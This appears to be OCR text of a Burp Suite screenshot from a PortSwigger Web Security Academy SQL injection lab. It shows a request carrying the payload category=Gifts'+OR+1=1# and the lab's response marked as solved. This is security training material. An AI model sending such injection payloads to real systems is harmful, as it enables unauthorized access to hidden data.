 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: https://ac241fde1f86bf45c07a3dce003b00cc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1=1# HTTP/1.1
2 Host: ac241fde1f86bf45c07a3dce003b00cc.web-security-academy.net
3 Cookie: session=mrdqS6i3ihYwsYbmuPV7gGV4YEcdoSHr
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac241fde1f86bf45c07a3dce003b00cc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3978
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</h2>
20 <a class=link-back href='https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-solved'>
31 <span>
? Search... 0 matches
4,097 bytes | 488 millis
INSPECTOR